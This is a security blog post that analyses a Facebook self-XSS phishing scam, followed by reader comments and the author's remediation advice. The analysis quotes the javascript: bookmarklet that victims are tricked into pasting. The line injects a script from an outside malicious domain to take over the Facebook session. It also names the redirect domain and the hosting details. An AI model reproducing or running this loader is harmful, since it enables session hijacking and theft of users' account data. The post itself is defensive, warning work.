In the past, you may remember that I’ve written about many instances where Facebook users were falling for a trick where a link get’s posted on their wall asking them to click a fake link in order to gain access so some “cool” feature such as getting a free iPad, gaining access and see other people’s hidden profile information, or get free male enhancements. They all work on the same principle: a user clicks on a link that takes them to a Facebook page, which instructs them to paste a line JavaScript code into their URL bar and press enter. In turn, this tells the user’s browser to run code that can do pretty much whatever it wants to do with your Facebook session or anything else you might have open, for that matter.
For all you non-tech users out there: DON’T EVER, paste or click any link without first checking out what it may do. And as always, if it sounds too good to be true, IT PROBABLY IS!
In the rest of this post, I’ll analyze in detail, one particular phishing scheme that happened to explode all over Facebook in the last 24-ish hours. Keep in mind, most of the phishing right now is based on this. The rest of the Facebook phishing is done by sending you a fake e-mail with a link to a fake Facebook login page, which then steals your e-mail address and password.
The scam starts with a sent to you, either by e-mail, and/or posted on your wall. It looks something like this:

The link posted takes you to a facebook page that looks like this:

In this particular Facebook page, it redirects you to a 3rd party domain (kkpj.info), which takes you back to another Facebook page that looks exactly like the previous. This is done to retain a Facebook page that they can use to redirect to additional, different Facebook pages, should it be reported. In other words, if the malicious page gets reported, it would be the second one, allowing the original page to be retained and modified. I found this one because NoScript (Firefox Plugin) blocks scripts by default:

This second Facebook page looks like this:

And this one is the one that instructs you to copy and paste some code to run in your browser’s URL bar. Very bad idea for the end user. Let’s take a closer look at the code itself (this one has been de-fanged – refang at your own risk):
javascript: /* FACEBOOK PROFILE VIEWERS */ (a=(b=document).createElement(script)).src=//g2ds.info/d.php?split=1rand=329154403,b.body.appendChild(a) void(0) /* FACEBOOK PROFILE VIEWERS */
This basically tells the browser to execute whatever scripts lie at g2ds.info/d.php with a few parameters from your current Facebook session, most prominently your friends list, but can also include your profile information (e-mail address, residence, phone numbers), or even your Facebook credentials. This kind of attack falls under the category of “User Induced Cross Site Scripting (XSS)”.
A few other interesting notes:
- kkpj.info’s index page simply redirects the user to the second Facebook page, via a JavaScript.
- Both kkpj.info and g2ds.info have the same IP address (50.22.91.42), are registered from eNom, Inc, and are hosted by hostgator.com, as evidenced by their nameservers, NS2767.HOSTGATOR.COM, and NS2768.HOSTGATOR.COM. Private registration of these 2 domains prevent identifying details from being revealed.
- g2ds.info is the actual domain where the malicious scripts are run from.
4 replies on “Facebook Security: An Old Phishing Trick, Revived & Analyzed.”
I’ve done just as you relate.
What should I do now to rectify the situation.
Any help would be great.
J.
Hi Jeremy,
The best thing you can do is to remove all the links the scripts have posted on your wall and your friends’ walls. Also, don’t forget to change your password, double check your privacy settings, and review the list of apps you have permitted to access your Facebook account to make sure nothing has been changed.
I’ve recently been searching for precisely this info. While I used to be expecting to locate…
I am no longer certain where you are getting your info, however good topic. I must spend a while studying more or understanding more. Thanks for wonderful information I was on the lookout for this information for my mission.